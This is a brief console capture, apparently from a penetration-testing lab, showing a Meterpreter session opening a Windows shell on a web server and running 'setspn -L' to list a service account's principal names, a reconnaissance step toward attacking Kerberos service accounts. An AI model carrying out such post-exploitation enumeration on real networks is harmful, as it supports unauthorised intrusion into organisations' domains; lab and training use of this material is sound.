 meterpreter > shell
Process 1628 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>setspn -L mssql_svc
setspn -L mssql_svc
Registered ServicePrincipalNames for CN=mssql_svc,CN=Managed Service Accounts,DC=Ub3r,DC=hacker:
mssql_svc/mssqlserver.Ub3r.hacker
C:\inetpub\wwwroot>